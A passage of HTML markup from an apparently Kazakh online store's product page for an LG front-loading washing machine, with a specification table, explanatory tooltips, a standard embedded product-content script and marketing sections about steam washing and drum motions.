                                                <a href="#" class="link__svg tooltip-right-js" title="Функция пара в стиральных машинах обеспечивает множество преимуществ. Она проникает глубоко в волокна тканей, что помогает более эффективно удалять трудновыводимые пятна и загрязнения, что особенно полезно для семей с детьми. Кроме того, пар убивает бактерии и аллергены, что обеспечивает более гигиеничную стирку, что особенно важно для людей с чувствительной кожей или аллергиями. Использование пара также уменьшает количество складок на одежде, что сокращает время, затрачиваемое на глажку.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Функция пара

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/stiralniye_mashiniy/almaty/10519_6_lg">Да </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Глубина в стиральных машинах — это одна из характеристик, определяющее, насколько далеко машина выступает от стены или другого объекта.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Глубина

                                            </div>
                                            <div class="product__characteristics-item-val">
44 см
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Класс энергопотребления и стирки</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Класс энергопотребления — это характеристика, показывающая, насколько эффективно устройство использует электроэнергию. Для стиральных машин классы энергопотребления обозначаются буквами от A до G, где A — наивысший класс (самый энергоэффективный), а G — наименьший. Выбор стиральной машины с высоким классом энергопотребления поможет не только сократить расходы, но и снизить негативное воздействие на окружающую среду.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Класс энергопотребления

                                            </div>
                                            <div class="product__characteristics-item-val">
A 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Класс стирки характеризует эффективность удаления загрязнений с ткани после стандартного цикла стирки и обозначается буквами от A до G. Стиральные машины класса A и B имеют наилучшие показатели, в то время как C, D и E демонстрируют средние результаты, а F и G — низкие. Модели с высокой эффективностью стирки позволяют экономить время и деньги на последующих стирках и уходе за одеждой.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Класс стирки

                                            </div>
                                            <div class="product__characteristics-item-val">
A 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Класс отжима отражает эффективность удаления влаги из белья после стандартного цикла стирки и обозначается буквами от A до G. Класс A означает отличную эффективность отжима, B — очень хорошую, C — хорошую, в то время как D, E, F и G указывают на невысокую эффективность. Чем ниже остаточная влажность, тем быстрее белье высохнет, что особенно важно для экономии времени и электроэнергии при сушке.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Класс отжима

                                            </div>
                                            <div class="product__characteristics-item-val">
B 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Энергопотребление за цикл — это количество электроэнергии, потребляемое стиральной машиной для выполнения одного полного цикла стирки. Этот показатель может варьироваться в зависимости от модели, класса энергопотребления и выбранного режима стирки.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Энергопотребление за цикл

                                            </div>
                                            <div class="product__characteristics-item-val">
1,06 кВт/ч
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Расход воды за цикл в стиральных машинах варьируется в зависимости от модели и выбранного режима стирки. Обычно этот показатель составляет от 40 до 100 литров за цикл. Важно помнить, что более низкий расход воды не только экономит ресурсы, но и снижает затраты на коммунальные услуги.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Расход воды за цикл

                                            </div>
                                            <div class="product__characteristics-item-val">
56 л
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Программы и дополнительные функции</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Функция очистки барабана в стиральных машинах предназначена для регулярного удаления накопившихся загрязнений, бактерий и запахов из внутренней части машины. Обычно она включает в себя программу, которая использует горячую воду (до 60-70 °C) и, возможно, специальные чистящие средства, чтобы эффективно очистить барабан и уплотнитель двери.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Функция очистки барабана

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/stiralniye_mashiniy/almaty/85989_6_lg">Да </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Функции диагностики и устранения неисправностей помогают пользователям быстро определить и решить проблемы. Многие стиральные машины предоставляют коды ошибок на дисплее, которые можно использовать для поиска информации в руководстве пользователя или онлайн.  Некоторые модели могут отправлять уведомления на смартфон, когда требуется обслуживание или если обнаружена проблема, что упрощает процесс обращения в сервисный центр.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Диагностики и устранения неисправностей

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>

                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Программа стирки в стиральных машинах — это заранее установленный режим, который определяет параметры стирки, такие как температура, скорость отжима и длительность цикла, в зависимости от типа ткани и уровня загрязнения.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                            Программы

                                        </div>
                                        <div class="product__characteristics-item-val">
                                            Детская одежда, Смешанные ткани, Быстро 30, Освежить, Деликатная стирка, Шерсть / Ручная стирка, Хлопок, Хлопок макс, Полоскание &#x2B; отжим, Спортивная одежда
                                        </div>
                                    </div>

                                </div>
                                <h3 class="product__characteristics-header">Безопасность</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Функция, предотвращающая случайные изменения настроек и запуск программы в процессе стирки. Обычно она активируется путем одновременного нажатия определённых кнопок на панели управления. При включении этого режима на дисплее может появляться индикатор, сигнализирующий о том, что функция активирована. Это особенно полезно в семьях с маленькими детьми, предотвращая потенциальные опасности, связанные с доступом к стиральной машине во время работы​.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Защита от детей

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Контроль дисбаланса — это функция в современных стиральных машинах, которая обеспечивает равномерное распределение белья внутри барабана. С помощью специальных датчиков, стиральная машина может обнаруживать, если вес нагрузки распределен неравномерно. Это позволяет предотвратить чрезмерные вибрации и шум во время отжима, а также минимизировать износ как машины, так и самой ткани.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Контроль дисбаланса

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Контроль пенообразования — это функция в современных стиральных машинах, предназначенная для предотвращения избыточного образования пены в процессе стирки. Когда уровень пены превышает допустимый порог, стиральная машина автоматически реагирует, добавляя дополнительный цикл полоскания или увеличивая время стирки, чтобы обеспечить качественное очищение белья.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Контроль пенообразования

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Защита от перенапряжения в стиральных машинах — это функция, которая помогает избежать повреждений, вызванных скачками напряжения в электрической сети.  Скачки напряжения могут происходить из-за внешних факторов, таких как молнии, или из-за внутренних причин, например, при запуске мощных приборов. Эти скачки могут привести к мгновенному повреждению оборудования или же вызвать постепенный износ его компонентов​.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Защита от перенапряжения

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Уровень шума стиральной машины во время стирки варьируется в зависимости от модели и типа. В среднем, стиральные машины производят шум в диапазоне от 73 до 76 дБ, что соответствует нормальному фону, но может быть заметным в тихой обстановке. Устройства с шумом до 70 дБ считаются очень тихими и подходят для размещения вблизи жилых помещений, в то время как модели с уровнем выше 77 дБ могут быть громкими и предпочтительны для установки в удалённых помещениях​.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Уровень шума при стирке

                                            </div>
                                            <div class="product__characteristics-item-val">
55 дБ
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Уровень шума при отжиме в стиральных машинах может варьироваться, но обычно составляет от 60 до 80 дБ. Более шумные машины могут достигать 90 дБ, что соответствует уровню громкого разговора или уличного шума. Шум во время отжима может быть вызван несколькими факторами, такими как неравномерная загрузка, перегрузка или изношенные детали, включая подшипники и ремни.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Уровень шума при отжиме

                                            </div>
                                            <div class="product__characteristics-item-val">
73 дБ
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Стиральные машины бывают двух типов загрузки: Вертикальная. Открываются сверху, проще в использовании и позволяют добавлять белье в процессе стирки. Фронтальная. Открываются спереди, более эффективны по расходу ресурсов и деликатнее к тканям. Эти модели могут быть установлены в стеке с сушилкой, но требуют больше ухода​">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип загрузки

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/stiralniye_mashiniy/almaty/1669_2">Фронтальная </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Дисплей стиральной машины может быть цифровым или аналоговым и предоставляет пользователю информацию о текущем состоянии стирки, оставшемся времени до завершения программы, а также выбранных настройках. Дисплей имеет интуитивно понятные иконки, показывающие различные режимы стирки и настройки. Некоторые модели предлагают сенсорные экраны для удобства управления. Также дисплей может сигнализировать о необходимости обслуживания, например, о необходимости очистки фильтра или проверки на ошибки.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Дисплей

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Особенности стиральных машин представляют собой дополнительные функции и технологии, которые улучшают их работу и делают использование более удобным. Эти особенности могут варьироваться от базовых до продвинутых, и их наличие зависит от модели и бренда.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Особенности

                                            </div>
                                            <div class="product__characteristics-item-val">
Стиральная машина LG с фронтальной загрузкой, 6 кг, Стирка с паром Steam, 6 движений заботы 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна производителя стиральных машин указывает на ту страну, где была изготовлена конкретная модель устройства. Это характеристика, так как она может влиять на качество, дизайн и технологические особенности машины. Обычно производители выбирают определенные страны для размещения своих заводов на основе факторов, таких как стоимость рабочей силы, доступность сырья, транспортные расходы и поддержка со стороны правительства.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
Китай 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Комплектация стиральных машин включает в себя все элементы, необходимые для правильного подключения и эксплуатации устройства.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Комплектация

                                            </div>
                                            <div class="product__characteristics-item-val">
Инструкция, шланг для слива, шланг для подачи воды, ключ 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Шланг для слива воды — это элемент в конструкции стиральной машины, который отвечает за отвод использованной воды после стирки. Обычно он изготавливается из гибкого и прочного материала, позволяющего легко изгибаться и адаптироваться к различным условиям установки.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Шланг для слива воды

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Шланг для подачи воды — это элемент стиральной машины, обеспечивающий подачу воды для стирки. Он соединяет машину с водопроводной системой.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Шланг для подачи воды

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, вес и цвет</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Глубина в стиральных машинах — это одна из характеристик, определяющее, насколько далеко машина выступает от стены или другого объекта.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Глубина

                                            </div>
                                            <div class="product__characteristics-item-val">
44 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Высота стиральной машины — это параметр, который определяет, насколько высоко устройство будет расположено в помещении. Она влияет на удобство использования и возможность взаимодействия машины с другими предметами мебели.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Высота

                                            </div>
                                            <div class="product__characteristics-item-val">
85 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ширина стиральной машины — это параметр, определяющий, сколько пространства устройство займет в вашем помещении. Она важна для удобства установки и использования, а также для общего дизайна интерьера.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ширина

                                            </div>
                                            <div class="product__characteristics-item-val">
60 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес стиральной машины — это параметр, который определяет, насколько удобно устанавливать и перемещать устройство. Обычно вес стиральных машин колеблется от 60 до 90 кг, в зависимости от их типа и вместимости. Узкие модели могут весить около 50-70 кг, тогда как более крупные могут превышать 90 кг.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
59 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет стиральной машины — это характеристика, которая влияет на её внешний вид и может сыграть роль в выборе подходящей модели для интерьера.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/stiralniye_mashiniy/almaty/4642_1">Белый </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет дверцы люка стиральной машины — это важный элемент дизайна, который может повлиять на внешний вид и стиль устройства. Это может стать ключевым фактором при выборе устройства.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет дверцы люка

                                            </div>
                                            <div class="product__characteristics-item-val">
Хром глянцевый 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">12 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        
                        <div id="flix-inpage"></div>
                        <script type="text/javascript" src="//media.flixfacts.com/js/loader.js" data-flix-distributor="9160" data-flix-language="kz" data-flix-brand="lg" data-flix-mpn="F2J3NS2W" data-flix-ean="8806091863874" data-flix-sku="" data-flix-button="" data-flix-inpage="flix-inpage" data-flix-button-image="" data-flix-fallback-language="ru" data-flix-price="" defer>
                        </script>


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.content__text *+* { margin-top: 0 }
.sg-section { line-height: 1.32; font-weight: normal; font-style: normal }
.sg-section .ease { -webkit-transition: all 200ms ease-in-out; -moz-transition: all 200ms ease-in-out; -ms-transition: all 200ms ease-in-out; -o-transition: all 200ms ease-in-out; transition: all 200ms ease-in-out }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(54, 54, 54, 1); padding-bottom: 32px; padding-top: 32px }
.sg-section .sg-benefit.sg-bg-white { background-color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black { background-color: rgba(0, 0, 0, 1); color: rgba(238, 238, 238, 1) }
.sg-section .sg-benefit .sg-big-title { font-weight: bold; color: rgba(0, 0, 0, 1); line-height: 1.16; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 48px; margin: 30px auto auto }
.sg-section .sg-benefit .sg-sub-title { font-weight: bold; color: rgba(0, 0, 0, 1); line-height: 1.16; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 36px; margin: 30px auto auto }
.sg-section .sg-benefit.sg-bg-black .sg-big-title, .sg-section .sg-benefit.sg-bg-black .sg-sub-title { color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black .sg-disclaimer-wrap { padding-bottom: 20px }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; line-height: 1.78; font-size: 18px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit .sg-disclaimer-wrap .sg-disclaimer { direction: ltr; line-height: 1.5; text-align: center; font-size: 12px }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title, .sg-section .sg-benefit.sg-img-align-left .sg-sub-title, .sg-section .sg-benefit.sg-img-align-right .sg-sub-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 28px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer-wrap { width: 100%; margin: 0; padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { text-align: left; margin-top: 70px }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: block; width: 100%; height: auto }
.sg-img-align-right h3, .sg-img-align-left h3 { text-align: left }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
.colorUltraShow { margin-top: 32px }
.colorUltraShow a { display: inline-block; padding: 2px; margin: 0 40px 0 auto; border: 1px solid rgba(255, 255, 255, 1); border-radius: 50% }
.colorUltraShow a.active { border: 1px solid rgba(0, 0, 0, 1) }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
@media (max-width: 1920px) { .sg-desc-content .sg-icon-row { display: inline-block; width: 45%; margin: 10px; vertical-align: top; text-align: center } }
@media (max-width: 800px) { .sg-section .sg-benefit { padding: 0 14px } .sg-section .sg-benefit .sg-big-title { font-size: 32px } .sg-section .sg-benefit .sg-sub-title { font-size: 24px } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 34px } .sg-section .sg-benefit .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0 10px !important } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { margin-top: 27px; text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: center; margin-bottom: 15px } .sg-section .sg-benefit.sg-img-align-left .sg-sub-title, .sg-section .sg-benefit.sg-img-align-right .sg-sub-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } .sg-desc-content .sg-icon-row { display: inline-block; width: 46%; margin: 10px; vertical-align: top; text-align: center } .sg-text-content h3 { text-align: center } .sg-img-align-right h3, .sg-img-align-left h3 { text-align: center } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } .sg-desc-content .sg-icon-row { display: inline-block; width: 100%; margin: 10px; vertical-align: top; text-align: center } }
.sg-disclaimer-wrap .sg-tworow { display: inline-block; width: 41%; margin: 32px 3%; vertical-align: top; text-align: left }
.sg-disclaimer-wrap .sg-tworow p { font-size: 14px; margin-top: 5px; margin-bottom: 0 }
.sg-disclaimer-wrap .sg-tworow p span { font-size: 26px; font-weight: bold; margin-right: 5px }
.sg-desc-content .sg-icon-row h3 { font-size: 20px; text-align: left; line-height: 120% }
.sg-desc-content .sg-icon-row p { font-size: 16px; line-height: 140%; margin: 0; text-align: left }
.sg-image-wrap .icon { margin: 0 auto !important; text-align: center }
.img-full-width { max-width: 100%; width: 100% }
.disk { padding: 10px; color: rgba(127, 127, 127, 1); font-size: smaller }
.centered { text-align: center }
.fff { color: rgba(255, 255, 255, 1) !important }</style>
<section class="sg-benefit sg-bg-white">
                   <div class="sg-text-wrap">
                       <div class="sg-text-content">
                           <h2 class="sg-big-title centered">6 движений заботы</h2>
                       </div>
                   </div>
                   <div class="sg-text-wrap">
                       <div class="sg-text-content">
                           <div class="sg-desc-wrap">
                               <div class="sg-desc-content">
                                В отличие от обычных стиральных машин, барабан LG обладает широким набором вариантов вращения, максимально адаптированных к различным типам ткани и степени загрязнения белья.

                               </div>
                           </div>
                       </div>
                   </div>
                   <div class="sg-image-wrap">
                       <p>            <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_ZtakJU.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_ZtakJU.png" type="image/png"> 
                    <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/image_ZtakJU.png" data-image="image_ZtakJU">
                    </picture></p>
                   </div>

               </section>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title" style="font-size: 24px">Steam

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="color: rgba(0, 0, 0, 1); font-size: 16px; margin-top: 10px">
Новая технология Steam* специально разработана для трех циклов «Одежда малыша», «Гипоаллергенный», «Хлопок + Пар»
с заботой о нежной и чувствительной коже.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>      <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_439315.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_439315.jpg" type="image/jpg"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/30_439315.jpg" data-image="30_439315">
                    </picture></p>
      </div>
   </section>
</div>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title" style="font-size: 24px">Функция мобильной диагностики

</h2>
            <div class="sg-desc-wrap">
